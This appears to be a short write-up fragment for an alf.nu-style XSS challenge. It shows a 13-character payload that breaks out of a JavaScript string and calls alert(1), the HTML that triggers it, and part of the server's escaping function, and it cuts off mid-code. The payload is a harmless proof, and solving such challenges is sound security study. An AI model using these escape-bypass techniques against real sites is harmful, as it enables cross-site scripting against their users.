 input code length: 13
1 "),alert(1)//
html
<script>
var url = 'javascript:console.log("\"),alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
红日安全